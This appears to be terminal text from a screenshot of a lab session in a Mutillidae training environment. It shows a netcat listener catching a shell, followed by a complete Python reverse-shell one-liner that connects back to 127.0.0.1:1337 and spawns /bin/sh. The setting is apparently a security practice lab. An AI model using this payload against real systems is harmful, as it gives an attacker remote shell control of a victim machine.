 @kollbi → mutillidae-docker (master) nc -lvnp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 54694
$ ls
ls
database        docker-compose.yml  ldap        README.md  www
database_admin  git.sh              ldap_admin  version
$
@kollbi → mutillidae-docker (master) export RHOST="127.0.0.1";export RPORT=1337;python3 -c 'import sys,socket,os,pty;s
=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pt
y.spawn("/bin/sh")'